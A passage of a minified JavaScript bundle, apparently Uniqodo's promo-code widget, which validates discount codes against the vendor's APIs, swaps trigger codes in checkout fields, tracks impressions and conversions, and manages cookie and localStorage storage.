c=v.getItem("pn");c&&(u.pn=c),Object(b.g)(u,f.a.getDataLayer()||{}),i.assignToQuery&&Object(b.g)(u,i.assignToQuery),i.usePost||f.a.validateUsePost?_(a,{contentType:"application/x-www-form-urlencoded"},Object(g.buildQueryString)(u,"POST"),d):S(a+Object(g.buildQueryString)(u),d)}function d(e){if(void 0===e.status||200==e.status){var t=JSON.parse(e.responseText);i.options.disableStorage||v.setItem(f.a.codeCookie,i.code,1),0!=t.errors.length||i.options.disableStorage||(v.setItem(f.a.validatedCodeCookie,i.code),v.setItem(f.a.codeCookie,i.code,1),(t.data||{}).val_key&&v.setItem("pn",t.data.val_key,1e3*(f.a.validationLockTimeout||3600))),"function"==typeof n&&n(t),O(s,"after",i,t)}else n({data:{},errors:[{message:"The code entered is not recognised.",code:204,reference:i.code}]})}},x=function(e,n,r){if(void 0===e&&(e={}),e.uqdp){var t="".concat(j(w.engagement),"/engagement/criteria/").concat(f.a.priv,"/").concat(f.a.advertiserId);S(t+Object(g.buildQueryString)(e),function(e){var t=!0===JSON.parse(e.responseText).data.result?n:r;return"function"==typeof t&&t()})}},R=function(e,t,n){void 0===t&&(t={});var r=f.a.priv||window.UNIQODO.priv,o=f.a.advertiserId||window.UNIQODO.advertiserId,i="".concat(j(w.engagement),"/merchant/").concat(r,"/").concat(o,"/collection/").concat(e,"/upload");_(i,{contentType:"application/json"},JSON.stringify({data:t}),function(e){try{var t=JSON.parse(e.response);n(void 0,t)}catch(e){n(e)}})},q=function(n,e,r){var t="".concat(j(),"/code/").concat(f.a.distributorId,"/").concat(n.promoNumber),o=v.getItem(n.cookie);if(o)return r(void 0,o);e=e||{},S(t+Object(g.buildQueryString)(e),function(e){try{var t=JSON.parse(e.responseText);return t.data.code?(n.cookie&&v.setItem(n.cookie,t.data.code),r(void 0,t.data.code)):r("Code not received")}catch(e){r(e)}})},M=function(e,t,n){var r=f.a.advertiserValidationId||f.a.advertiserId||window.UNIQODO.advertiserId,o="".concat(j(w.engagement),"/engagement/impression/").concat(e,"/").concat(r),i=window.UNIQODO.getDataLayer();i.key=t,i.vkey=v.getItem(C)||"",Object(b.g)(i,n),S(o+Object(g.buildQueryString)(i),function(e){var t=JSON.parse(e.responseText);t.errors&&0==t.errors.length&&v.setItem(C,t.data.visitorId,31536e7)})},U=function(e,n){var t="".concat(j(),"/vcot/conversion"),r={redemptionKey:e,advertiserId:f.a.advertiserId};S(t+Object(g.buildQueryString)(r),function(e){try{var t=JSON.parse(e.responseText);if(void 0!==n&&!t.data)return n(new Error("No data received from VCOT conversion"));if(void 0!==n)return n(null,t.data)}catch(e){void 0!==n&&n(e)}})}},function(e,t,n){"use strict";n.r(t),n.d(t,"removeTriggerCodePresence",function(){return o}),n.d(t,"removeSingleCodePresence",function(){return i}),n.d(t,"getMultiPromoCodeElements",function(){return u}),n.d(t,"changePromoCodeMultiCodeSupport",function(){return c}),n.d(t,"getPromoCodeElements",function(){return f}),n.d(t,"changePromoCode",function(){return v});var d=n(0),s=n(1),r=n(12),l=n(29),a={},o=function(){if(!d.a.multiTriggerCode)return i();Object(r.a)(function(e,t){return i(e,t)})},i=function(e,t,n){var r=n||d.a.selector.triggerCodeDisplay();if(d.a.displaysTriggerCode&&r){var o=e||s.getItem(d.a.triggerCodeCookie),i=t||s.getItem(d.a.validatedCodeCookie),a=!1,u=new RegExp(o,d.a.matchTriggerCodeFlag||"g");if(o&&i){if(i.toLowerCase().match(o.toLowerCase())&&(a=!0),d.a.recursivelyReplaceTriggerCode)return Object(l.recursiveReplaceTextInNodes)(r,u,i);for(var c=0;c<r.length;c++)r[c]&&(d.a.integrationHelpers&&d.a.integrationHelpers.onContainerWithPossibleMasterCodeAppear&&d.a.integrationHelpers.onContainerWithPossibleMasterCodeAppear(r[c],{triggerCode:o,validatedCode:i,regX:u}),r[c].textContent.match(u)&&(a&&r[c].textContent.toLowerCase().match(i.toLowerCase())||(r[c].innerHTML=r[c].innerHTML.replace(u,i),0)))}}},u=function(e){for(var t=[],n=0;n<e.length;n++){var r=void 0,o=void 0;if((r=e[n].input())&&(o=e[n].button(),r&&o)){var i=o.onclick;a[o]?i=a[o]:a[o]=i,t.push({input:r,button:o,inputStyle:r.getAttribute("style")||"",buttonOriginalEv:i})}}return t},c=function(o){if(o&&o.value){var i=o.value,a=i.toUpperCase(),u=i.toUpperCase();Object(r.a)(function(e,t){var n=(e||"").toUpperCase(),r=d.a.errorCode.toUpperCase();switch(u===n&&(i=t||s.getItem(d.a.codeCookie)),a){case n:i=t||s.getItem(d.a.codeCookie);break;case r:o.setAttribute("autocomplete","off"),o.autocomplete="off",i=t||s.getItem(d.a.codeCookie)}}),o.value=i}},f=function(){return d.a.selector.multiPromoFields?u(d.a.selector.multiPromoFields):!!((e=d.a.selector.input())&&(t=d.a.selector.button(),e&&t))&&(n=t.onclick,r=e.getAttribute("style")?e.getAttribute("style"):"",void 0!==d.a.uniqodoMatchedEls&&d.a.uniqodoMatchedEls&&(void 0!==d.a.uniqodoMatchedEls.inputStyle&&(r=d.a.uniqodoMatchedEls.inputStyle),void 0!==d.a.uniqodoMatchedEls.existingOnClick&&(n=d.a.uniqodoMatchedEls.existingOnClick)),d.a.uniqodoMatchedEls={input:e,button:t,inputStyle:r,existingOnClick:n},d.a.uniqodoMatchedEls);var e,t,n,r},v=function(e){if(d.a.multiTriggerCode)return c(e);if(e&&e.value){var t=e.value.toUpperCase(),n=s.getItem(d.a.triggerCodeCookie)?s.getItem(d.a.triggerCodeCookie).toUpperCase():"",r=d.a.errorCode.toUpperCase();switch(t){case n:e.value=s.getItem(d.a.validatedCodeCookie)||s.getItem(d.a.codeCookie);break;case r:e.setAttribute("autocomplete","off"),e.autocomplete="off",e.value=s.getItem(d.a.codeCookie)}}}},function(e,t,n){"use strict";n.d(t,"d",function(){return o.default}),n.d(t,"b",function(){return i.a}),n.d(t,"c",function(){return a});var r=n(0),o=n(1),i=(n(27),n(23),n(2),n(22)),a={dom:n(6),handlers:n(11),validators:n(30)};t.a=r.a},function(e,t,n){"use strict";n.d(t,"d",function(){return j}),n.d(t,"a",function(){return I}),n.d(t,"c",function(){return S}),n.d(t,"b",function(){return _});var r={};n.r(r),n.d(r,"storeAutofillCookie",function(){return d}),n.d(r,"getStoredCodeForAutofill",function(){return s}),n.d(r,"removeStoredCodeForAutofill",function(){return l});var o={};n.r(o),n.d(o,"storeAutofillCookie",function(){return y}),n.d(o,"getStoredCodeForAutofill",function(){return O}),n.d(o,"removeStoredCodeForAutofill",function(){return C}),n.d(o,"initializeStorage",function(){return w});function i(){return a.a.autofill?o:r}var a=n(0),u=n(14),c=n(1),d=function(e){Object(c.setItem)(a.a.codeParam,e,a.a.codeParamExpiration?a.a.codeParamExpiration:1,!0)},s=function(){return Object(c.getItem)(a.a.codeParam)},l=function(){Object(c.removeItem)(a.a.codeParam)},f=n(28),v=n(18),g=n(17),p=n(9),m=n(2),b=null,h={localStorageProvider:g.b,cookieStorageProvider:v.b},y=function(e){w();var t=Object(p.a)(),n=t.codeParam,r=t.codeParamExpiration;b.setItem(n,e,r)},O=function(){w();var e=Object(p.a)().codeParam;return b.getItem(e)},C=function(){w();var e=Object(p.a)().codeParam;b.removeItem(e)},w=function(){if(!b){var e,t=Object(p.a)();(b=Object(f.a)((void 0===(e=t.storageProviders)&&(e=[]),Object(m.c)(Object(m.f)(e,function(e){if(h[e])return h[e]}),function(e){return!!e})),t.managedStoragePrefix,t.breakOnSupportedProvider)).initialize(),function(e){var t=e.migrateParamCookie;if(t){var n=Object(c.getItem)(t);n&&(y(n),Object(c.removeItem)(t))}}(t)}},j=function(e){Object(u.c)()&&i().storeAutofillCookie(e)},I=function(){return Object(u.c)()?i().getStoredCodeForAutofill():null},S=function(){i().removeStoredCodeForAutofill()},_=function(){var e=i();e.initializeStorage&&e.initializeStorage()}},function(e,t,n){"use strict";n.d(t,"a",function(){return c});var r=n(2),o=n(18),i=n(17),a=n(0),u={enableAutofill:!1,codeParamExpiration:864e5,keepPrefilledCodeTillRedemption:!1,managedStoragePrefix:"_uqd_code_",codeParam:"param_2",storageProviders:[i.a,o.a],breakOnSupportedProvider:!0},c=function(){if(!a.a.autofill)return{enableAutofill:a.a.enableAutofill,codeParam:a.a.codeParam,codeParamExpiration:a.a.codeParamExpiration,keepPrefilledCodeTillRedemption:a.a.keepPrefilledCodeTillRedemption};var e={};return Object(r.g)(e,u,{migrateParamCookie:a.a.codeParam},a.a.autofill),e}},function(e,t,n){"use strict";var r=n(4),o=n(0),i=!1,a=!1;t.a=function(e){function t(){i||(i=!0,Object(r.c)("onDomReady"),Object(r.f)("onDomReady"))}if(i)return setTimeout(function(){e()},1);Object(r.e)("onDomReady",e);o.a.integrationHelpers&&o.a.integrationHelpers.onReadyHelper&&o.a.integrationHelpers.onReadyHelper({triggerReady:t,getReadyState:function(){return document.readyState},isReadyFired:function(){return i},isInstalled:function(){return a}}),a||("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(function(){a=!0,t()},1):(document.addEventListener?(document.addEventListener("DOMContentLoaded",t,!1),window.addEventListener("load",t,!1)):(document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&t()}),window.attachEvent("onload",t)),a=!0))}},function(e,t,n){"use strict";n.r(t),n.d(t,"legacyAsyncListener",function(){return v}),n.d(t,"installEventHandlers",function(){return g}),n.d(t,"promoCodeEnterKeyPressHandler",function(){return p}),n.d(t,"filterTriggerCode",function(){return m}),n.d(t,"monitor",function(){return b});var r=n(0),o=n(6),i=n(30),a=n(16),u=n(3),c=n(13),d=n(2),s=n(25),l=n(4),f=n(14),v=function(){window.addEventListener||Object(u.isOrderConfirmationPage)()||(r.a.isAsyncPromoForm&&Object(d.j)("addLegacyEventHandler",function(){h()},o.getPromoCodeElements),document.onclick=function(){r.a.displaysTriggerCode&&Object(d.i)("removeTriggerCodePresence",o.removeTriggerCodePresence,40,100),Object(d.j)("addLegacyEventHandler",function(){h()},o.getPromoCodeElements)})},g=function(){window.addEventListener?Object(l.c)(Object(s.c)("uqdInstallPromoListeners","success")):window.attachEvent&&h()},p=function(e,t){if(13==(e=e||window.event).keyCode||e.key&&"enter"==e.key.toLowerCase()){if(r.a.integrationHelpers&&r.a.integrationHelpers.shouldStopEnterEvent&&r.a.integrationHelpers.shouldStopEnterEvent())return e.returnValue=!1,e.preventDefault&&e.preventDefault(),!1;if(e.returnValue=!1,e.preventDefault&&e.preventDefault(),t)return Object(c.fireEvent)(t,"click");Object(c.fireEvent)(r.a.uniqodoMatchedEls.button,"click")}},m=function(){if(void 0!==r.a.triggerCode)return r.a.triggerCodeRedemption?("string"==typeof r.a.triggerCode&&(r.a.triggerCode=r.a.triggerCode.replace(/\s+/g,"")),void(r.a.triggerCode=""==r.a.triggerCode?null:r.a.triggerCode)):(window.UNIQODO.triggerCode="",void(r.a.triggerCode=""));!0===r.a.triggerCodeRedemption&&(r.a.triggerCode="NOT_SET_BY_CLIENT")},b=function(){Object(i.promoCodeProfileMatched)()&&!Object(o.getPromoCodeElements)()&&Object(a.a)({name:"siteChangeDetection",message:"Site changes affecting promo code widget detected!"})},h=function(){if(!window.addEventListener&&!r.a.uniqodoMatchedEls.input.uqdInstalled){r.a.uniqodoMatchedEls.input.uqdInstalled=!0;var t=r.a.uniqodoMatchedEls;promo.dom.changePromoCode(t.input),Object(f.a)(t.input),t.button.onclick=function(e){dom.eventHandlers.pauseEvent(window.event),network.request.validateCode(t.input.value,function(e){handleResponseStatus(t,e),t.button.onclick=r.a.uniqodoMatchedEls.existingOnClick;try{triggerUpdate(),dom.eventHandlers.fireEvent(t.button,"click",function(){promo.dom.changePromoCode(t.input),t.input.setAttribute("style",t.inputStyle),r.a.displaysTriggerCode&&helpers.repeat("removeTriggerCodePresence",promo.dom.removeTriggerCodePresence,40,100)})}catch(e){t.input.setAttribute("style",t.inputStyle)}})}}}},function(e,t,n){"use strict";n.d(t,"a",function(){return v}),n.d(t,"b",function(){return p});function o(){var e,t=i.a.multiTriggerCode.cookie;e=i.a.multiTriggerCode.useManagedStorage?g().getItem(t)||"{}":Object(u.getItem)(t)||"{}";try{return JSON.parse(e)}catch(e){return Object(a.a)(e),{}}}var r,i=n(0),a=n(16),u=(n(2),n(1)),c=n(28),d=n(17),s=n(18),l="v",f="e",v=function(e){for(var t=o(),n=Object.keys(t),r=0;r<n.length;r++)e(n[r],t[n[r]][l],t[n[r]][f]||{},r)},g=function(){return r=r||Object(c.a)([d.b,s.b])},p=function(){i.a.multiTriggerCode.useManagedStorage&&g().initialize()}},function(e,t,n){"use strict";n.r(t),n.d(t,"fireEvent",function(){return o}),n.d(t,"pauseEvent",function(){return a}),n.d(t,"listener",function(){return u}),n.d(t,"removeEventListener",function(){return c}),n.d(t,"addEventListener",function(){return d}),n.d(t,"triggerUpdate",function(){return s}),n.d(t,"dispatchEvent",function(){return l});var r=n(0),i=function(){return(i=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=function(e,t,n){var r,o;document.createEvent?((o=document.createEvent("MouseEvents")).uqdEv=!0,o.initEvent(t,!0,!0),r=!e.dispatchEvent(o)):((o=document.createEventObject()).uqdEv=!0,r=e.fireEvent("on"+t,o));return n&&n(),r},a=function(e){e.returnValue=!1,e.preventDefault&&e.preventDefault(),e.cancelBubble=!0,e.stopPropagation&&e.stopPropagation()},u=function(e,t,n,r){window.addEventListener?e.addEventListener(t,n,r):window.attachEvent&&e.attachEvent("on"+t,n)},c=function(e,t,n){e&&(window.removeEventListener?e.removeEventListener(t,n):window.detachEvent&&e.detachEvent("on"+t,n))},d=u,s=function(e){if((!r.a.integrationHelpers||!r.a.integrationHelpers.updatePromoFieldHelper||-1!==r.a.integrationHelpers.updatePromoFieldHelper(e))&&e)if("createEvent"in document){var t=document.createEvent("HTMLEvents");t.initEvent("change",!1,!0),e.dispatchEvent(t)}else e.fireEvent("onchange")},l=function(e,t,n){if(void 0===n&&(n={bubbles:!0}),t){try{var r=new Event(e,i({},n));return void t.dispatchEvent(r)}catch(e){}var o;document.createEvent?((o=document.createEvent("Event")).initEvent(e,!0,!0),t.dispatchEvent(o)):(o=document.createEventObject(),t.fireEvent("on"+e,o))}}},function(e,t,n){"use strict";n.d(t,"c",function(){return v}),n.d(t,"a",function(){return g}),n.d(t,"b",function(){return p});function r(e,t){return u.a.integrationHelpers&&"function"==typeof u.a.integrationHelpers[c]&&(0,u.a.integrationHelpers[c])({input:t,code:e})}function o(e,t){if(u.a.integrationHelpers&&"function"==typeof u.a.integrationHelpers[d])return(0,u.a.integrationHelpers[d])({input:t,code:e})}function i(){!function(){var e=Object(l.a)();if(Object(f.e)(e.cleanupAfterAutofill))for(var t=0;t<e.cleanupAfterAutofill.length;t++){var n=e.cleanupAfterAutofill[t].location;if(n&&Object(a.validateRules)(n))return Object(s.c)()}}()}var a=n(3),u=n(0),c="afterAutofill",d="beforeAutofill",s=n(8),l=n(9),f=n(2),v=function(){return Object(l.a)().enableAutofill},g=function(e){if(!e||!v())return!1;var t=Object(s.a)();if(!t)return!1;var n=Object(l.a)().keepPrefilledCodeTillRedemption;return-1!==o(t,e)&&(e.value=t,r(t,e),n||Object(s.c)(),i(),!0)},p=function(){if(v()){Object(s.b)(),Object(s.a)();var e=Object(a.getQueryStringParameter)("uqd");e&&Object(s.d)(e)}}},function(e,t,n){"use strict";var o=n(33);function a(){}var i=null,u={};function c(e){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("Promise constructor's argument is not a function");this._U=0,this._V=0,this._W=null,this._X=null,e!==a&&v(e,this)}function d(e,t){for(;3===e._V;)e=e._W;if(c._Y&&c._Y(e),0===e._V)return 0===e._U?(e._U=1,void(e._X=t)):1===e._U?(e._U=2,void(e._X=[e._X,t])):void e._X.push(t);var n,r;n=e,r=t,o(function(){var e=1===n._V?r.onFulfilled:r.onRejected;if(null!==e){var t=function(e,t){try{return e(t)}catch(e){return i=e,u}}(e,n._W);t===u?l(r.promise,i):s(r.promise,t)}else(1===n._V?s:l)(r.promise,n._W)})}function s(e,t){if(t===e)return l(e,new TypeError("A promise cannot be resolved with itself."));if(t&&("object"==typeof t||"function"==typeof t)){var n=function(e){try{return e.then}catch(e){return i=e,u}}(t);if(n===u)return l(e,i);if(n===e.then&&t instanceof c)return e._V=3,e._W=t,void r(e);if("function"==typeof n)return void v(n.bind(t),e)}e._V=1,e._W=t,r(e)}function l(e,t){e._V=2,e._W=t,c._Z&&c._Z(e,t),r(e)}function r(e){if(1===e._U&&(d(e,e._X),e._X=null),2===e._U){for(var t=0;t<e._X.length;t++)d(e,e._X[t]);e._X=null}}function f(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}function v(e,t){var n=!1,r=function(e,t,n){try{e(t,n)}catch(e){return i=e,u}}(e,function(e){n||(n=!0,s(t,e))},function(e){n||(n=!0,l(t,e))});n||r!==u||(n=!0,l(t,i))}(e.exports=c)._Y=null,c._Z=null,c._0=a,c.prototype.then=function(e,t){if(this.constructor!==c)return o=e,i=t,new(r=this).constructor(function(e,t){var n=new c(a);n.then(e,t),d(r,new f(o,i,n))});var r,o,i,n=new c(a);return d(this,new f(e,t,n)),n}},function(e,t,n){"use strict";var r=n(0),o=n(4);t.a=function(e){r.a.externalReportErrorsAllowed&&Object(o.c)("report",o.g.external,e),Object(o.c)("report",void 0,e)}},function(e,t,n){"use strict";n.d(t,"a",function(){return a}),n.d(t,"b",function(){return u});function i(){return void 0!==window.localStorage}function o(e){if(!i())return{};var t=localStorage.getItem(e);if(!t)return{};var n=t.split(";"),r=+n.pop(),o=+n.pop();return{expire:isNaN(r)?void 0:r,createdAt:o,value:n.join(";")}}function r(e){i()&&localStorage.removeItem(e)}var a="localStorageProvider",u={hasSupport:i,getItem:function(e){return o(e).value},removeItem:r,setItem:function(e,t,n){var r,o;i()&&localStorage.setItem(e,(void 0===(r=n)&&(r=2592e6),[t,o||(new Date).getTime(),r].join(";")))},initialize:function(n){!function(e,t){if(i())for(var n in localStorage)if((n||"").substr(0,e.length)===e){var r=n.substr(e.length);t(r,o(e+r))}}(n,function(e,t){void 0!==t.expire&&null!==typeof t.expire&&t.createdAt+t.expire<(new Date).getTime()&&r(n+e)})}}},function(e,t,n){"use strict";n.d(t,"a",function(){return o}),n.d(t,"b",function(){return i});var r=n(1),o="cookieStorageProvider",i={hasSupport:function(){return!0},getItem:function(e){return Object(r.getItem)(e)},removeItem:function(e){return Object(r.removeItem)(e)},setItem:function(e,t,n){return Object(r.setItem)(e,t,n,!0)}}},function(e,t,n){"use strict";n.d(t,"a",function(){return o});var r={engagement:"engagement.uniqodo.com",justo:"justo.uniqodo.com",api:"api.uniqodo.com",insights:"insights.uniqodo.com/api","promotion-experience-coordinator-source":"https://t.promotionx.io","promotion-experience-resources":"https://t.promotionx.io","promotion-experience-preview-resources":"https://t.promotionx.io/previews","promotion-experience-preview-assets":"https://t.promotionx.io/asset/run-time","cache-buster":!0},o=function(e,t){return void 0===r[e]?t:r[e]}},function(e,t,n){"use strict";n.d(t,"b",function(){return c}),n.d(t,"c",function(){return d}),n.d(t,"a",function(){return s});n(5);function r(e){return Date.UTC(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds())}function o(e){if(e&&!isNaN(e.getTime())){var t=e.toTimeString().match(/\(([^)]+)\)/i);return t&&t[0]?t[0].match(/\b\w/gi).join(""):void 0}}function i(e,t){void 0===t&&(t=0);var n=new Date(e);return n.setDate(n.getDate()+t),n}function a(e,t){void 0===t&&(t=0);var n=new Date(e);return n.setDate(n.getDate()-t),n}function u(e,t,n,r,o,i,a,u){return void 0===t&&(t=0),void 0===n&&(n=0),void 0===r&&(r=0),void 0===o&&(o=0),void 0===i&&(i=0),void 0===a&&(a=0),void 0===u&&(u=0),e.replace(/(YYYY|YY|MM|DD|HH|mm|ss|SS)/gm,function(e){switch(e){case"YYYY":return t;case"YY":return(t||"").toString().substr(-2);case"MM":return n+1;case"DD":return r;case"HH":return o;case"mm":return i;case"ss":return a;case"SS":return u;default:return e}})}var c=function(){return(new Date).getTimezoneOffset()},d=function(e,t){return new s(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()).setOffset(void 0===t?-s.localeTimezoneOffset:t)},s=(l.prototype.setOffset=function(e){return this._offset=e,this},l.prototype.equals=function(e){return e.valueOf()===this.valueOf()},l.prototype.addDays=function(e){return this.utcTime=r(i(this.getLocalDateRepresentation(),e)),this},l.prototype.deductDays=function(e){return this.utcTime=r(a(this.getLocalDateRepresentation(),e)),this},l.prototype.valueOf=function(){return this.utcTime-60*this.offset*1e3},l.prototype.getLocalDateRepresentation=function(){return new Date(this.valueOf())},l.prototype.toUTCString=function(){return this.getLocalDateRepresentation().toUTCString()},l.prototype.toString=function(){return this.getLocalDateRepresentation().toString()},l.prototype.formatDate=function(e){var t=this.getLocalDateRepresentation();return u(e,t.getFullYear(),t.getMonth(),t.getDate(),t.getHours(),t.getMinutes(),t.getSeconds(),t.getMilliseconds())},l.prototype.formatUTCDate=function(e){var t=this.getLocalDateRepresentation();return u(e,t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate(),t.getUTCHours(),t.getUTCMinutes(),t.getUTCSeconds(),t.getUTCMilliseconds())},Object.defineProperty(l.prototype,"offset",{get:function(){return void 0===this._offset?-l.localeTimezoneOffset:this._offset},set:function(e){this._offset=e},enumerable:!1,configurable:!0}),Object.defineProperty(l,"localeTimezone",{get:function(){return o(new Date)},enumerable:!1,configurable:!0}),Object.defineProperty(l,"localeTimezoneOffset",{get:function(){return c()},enumerable:!1,configurable:!0}),l);function l(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];e.length?e[0]instanceof l?(this.utcTime=e[0].utcTime,this._offset=e[0].offset):this.utcTime=Date.UTC.apply(Date,e):this.utcTime=r(new Date)}s.offsets={uk:60}},function(e,t,n){"use strict";n.d(t,"a",function(){return a}),n.d(t,"b",function(){return u});function r(e,t){return(o.a.logging||Object(i.a)("logging")||{})[e]||t}var o=n(0),i=n(19),a={error:"error",warning:"warn",info:"info",log:"log"},u=function(){return{errorReportLimit:r("errorReportLimit",20),loadIdPrecision:r("loadIdPrecision",6),visitorKeyPrecision:r("visitorKeyPrecision",6),reportLevels:r("reportLevels",[a.warning,a.info]),pathnameMaxLength:r("pathnameMaxLength",30),sendPathname:r("resolveConfigurationValue",!0),sendRedemptionInformation:r("sendRedemptionInformation",!0),sendHostname:r("sendHostname",!0)}}},function(e,t,n){"use strict";var r=n(5),o=n(3);t.a={request:r,url:o}},function(e,t,n){"use strict";n.d(t,"b",function(){return i}),n.d(t,"a",function(){return r});n(29),n(13);var i=function(e,t,n,r){if(void 0===n&&(n=1),void 0===r&&(r=1/0),e&&"function"==typeof t){var o=e.parentElement;if(o){if(t(o,n++))return o;if(!(r!==1/0&&r<=n))return i(o,t,n,r)}}},r=function(e,t){return!!e&&(void 0!==e.classList?e.classList.contains(t):-1!==(e.getAttribute("class")||"").indexOf(t))}},function(e,t,n){"use strict";n.d(t,"a",function(){return r}),n.d(t,"b",function(){return c});function o(e,t){if((!e.isRequired||t)&&(!e.forbidden||void 0===t)){if(e.value){if(e.flags&&!new RegExp(e.value,e.flags).test(t||""))return;if(t!==e.value)return}return 1}}var i=n(1),a=(n(2),n(20)),u=n(5),r=function(e,t){if(void 0===t&&(t="sKey"),void 0!==e.startDateUTC)return function(e,t){if(void 0===t&&(t="sKey"),void 0===e.startDateUTC&&void 0===e.startDateUTC)return!0;(e.startDate||e.endDate)&&Object(u.report)({type:"SCHEDULE_WARNING",message:"Conflicting timezones, detected UTC and non-UTC in same config! ".concat(e[t])});var n=Date.now(),r=e.startDateUTC,o=e.endDateUTC;return-1!==(Object(i.getItem)("_uqd_cvs")||"").split("--").indexOf(e[t])?!(o<n):!(n<r||void 0!==o&&o<n)}(e,t);if(!e.startDate&&!e.endDate)return!0;var n=new a.a,r=Object(a.c)(e.startDate,e.offset),o=Object(a.c)(e.endDate,e.offset);return-1!==(Object(i.getItem)("_uqd_cvs")||"").split("--").indexOf(e[t])?!(o<n):!(n<r||o<n)},c=function(e,t){if(e.mustContain){if(!(t instanceof Array))return!1;for(var n=0;n<e.mustContain.length;n++)if(-1===t.indexOf(e.mustContain[n]))return!1}if(e.cannotContain){if(!(t instanceof Array))return!1;for(n=0;n<e.cannotContain.length;n++)if(-1!==t.indexOf(e.cannotContain[n]))return!1}if(e.hasOne){if(!(t instanceof Array))return!1;var r=!1;for(n=0;n<e.hasOne.length;n++)-1!==t.indexOf(e.hasOne[n])&&(r=!0);if(!r)return!1}for(n=0;n<(t||[]).length;n++)if(!o(e,t[n]))return!1;return!0}},function(e,t,n){"use strict";n.d(t,"c",function(){return o}),n.d(t,"b",function(){return i}),n.d(t,"a",function(){return a});var r=n(4),o=function(e,t){return"retry_".concat(e,"_").concat(t)},i=function(e){return Object(r.c)(o(e,"success"))},a=function(e){return Object(r.c)(o(e,"failed"))}},function(e,t,n){"use strict";var a=n(25),u={},c={};t.a=function(e,t,n,r,o,i){u[e]=0,n=n||500,r=r||30,c[e]&&window.clearInterval(c[e]),c[e]=window.setInterval(function(){t()?(Object(a.b)(e),window.clearInterval(c[e]),u[e]=0,i&&i(e)):u[e]==r&&(window.clearInterval(c[e]),u[e]=0,"function"==typeof o&&o(e),Object(a.a)(e)),u[e]++},n)}},function(e,t,n){"use strict";n.d(t,"a",function(){return s});function r(){!u.a.url.isOrderConfirmationPage()&&o.a.isAsyncPromoForm&&window.addEventListener&&(Object(a.a)("uqdInstallPromoListeners",c.getPromoCodeElements),document.addEventListener("click",function(e){o.a.displaysTriggerCode&&Object(i.i)("removeTriggerCodePresence",c.removeTriggerCodePresence,40,100),Object(a.a)("uqdInstallPromoListeners",c.getPromoCodeElements)},!0))}var o=n(0),i=n(2),a=n(26),u=n(22),c=n(6),d=n(11),s=function(){o.a.installed=!0,Object(c.removeTriggerCodePresence)(),!u.a.url.isOrderConfirmationPage()&&Object(c.getPromoCodeElements)()&&Object(d.installEventHandlers)(),r(),Object(d.legacyAsyncListener)()}},function(e,t,n){"use strict";n.d(t,"a",function(){return r});var r=function(i,a,u){return void 0===a&&(a="_uqd_s_"),void 0===u&&(u=!0),{initialize:function(){for(var e=0;e<i.length;e++){var t=i[e];t.initialize&&t.initialize(a)}},setItem:function(e,t,n){for(var r=0;r<i.length;r++){var o=i[r];if(o.hasSupport()&&(o.setItem(a+e,t,n),u))return}},getItem:function(e){for(var t=0;t<i.length;t++){var n=i[t];if(n.hasSupport()){var r=n.getItem(a+e);if(r)return r}}},removeItem:function(e){for(var t=0;t<i.length;t++){var n=i[t];n.hasSupport()&&n.removeItem(a+e)}}}}},function(e,t,n){"use strict";n.r(t),n.d(t,"hideEl",function(){return r}),n.d(t,"showEl",function(){return o}),n.d(t,"hideFieldValue",function(){return i}),n.d(t,"unHideFieldValue",function(){return a}),n.d(t,"setTextContent",function(){return u}),n.d(t,"recursiveReplaceTextInNodes",function(){return d});var c=n(0),r=function(e){e.setAttribute("style","display:none; visibility: hidden;");try{e.style&&(e.style.visibility="hidden",e.style.display="none")}catch(e){}},o=function(e){e.setAttribute("style","display:block; visibility: visible;");try{e.style&&(e.style.display="block",e.style.visibility="visible")}catch(e){}},i=function(e){e&&(e.setAttribute("style",c.a.valueHideStyle),e.setAttribute("autocomplete","off"),e.autocomplete="off")},a=function(e){e&&e.setAttribute("style",c.a.valueUnHideStyle)},u=function(e,t){if(e&&e.childNodes)for(var n=e.childNodes,r=0;r<n.length;r++)if(3===n[r].nodeType){var o=t(n[r].textContent,r);null!==o&&(n[r].textContent=o)}},d=function(e,t,n,r,o){if(void 0===r&&(r={maxDepth:c.a.recursivelyReplaceTriggerCodeDepth||2,maxChecksInWrapper:10,childrenWhitelist:c.a.recursivelyReplaceTriggerCodeChildrenWhitelist||["SPAN","DIV","P"]}),void 0===o&&(o=0),e&&e.length&&!(o>r.maxDepth))for(var i=0,a=0;a<e.length;a++){if(r.maxChecksInWrapper&&++i>r.maxChecksInWrapper)return;if(3===e[a].nodeType){var u=e[a].textContent||"";if(!t||!t.test(u))continue;e[a].textContent=u.replace(t,n)}else r.childrenWhitelist&&-1===r.childrenWhitelist.indexOf(e[a].nodeName)||d(e[a].childNodes,t,n,r,o+1)}}},function(e,t,n){"use strict";n.r(t),n.d(t,"modeCheck",function(){return u}),n.d(t,"isPromoCodeEventTarget",function(){return c}),n.d(t,"promoCodeProfileMatched",function(){return d});var o=n(0),r=n(3),i=n(1),a=n(6),u=function(){"1"==Object(r.getQueryStringParameter)("uqdLiveMode")?(i.setItem("uqdLiveMode",Object(r.getQueryStringParameter)("uqdLiveMode"),1),o.a.liveMode=!0):"0"==Object(r.getQueryStringParameter)("uqdLiveMode")?(i.removeItem("uqdLiveMode"),o.a.liveMode=!1):1==i.getItem("uqdLiveMode")&&(o.a.liveMode=!0)},c=function(e,t){var n=t||Object(a.getPromoCodeElements)();if(o.a.integrationHelpers&&"function"==typeof o.a.integrationHelpers.isPromoCodeEventTarget)return o.a.integrationHelpers.isPromoCodeEventTarget(e,n);o.a.uniqodoMatchedEls||(o.a.uniqodoMatchedEls={});var r=n.button;return(e===r||e.parentNode===r||e.parentNode.parentNode===r)&&(t||(o.a.uniqodoMatchedEls.button=n.button),!0)},d=function(){return!!o.a.promoCodeProfileMatched&&o.a.promoCodeProfileMatched()}},function(e,t,n){"use 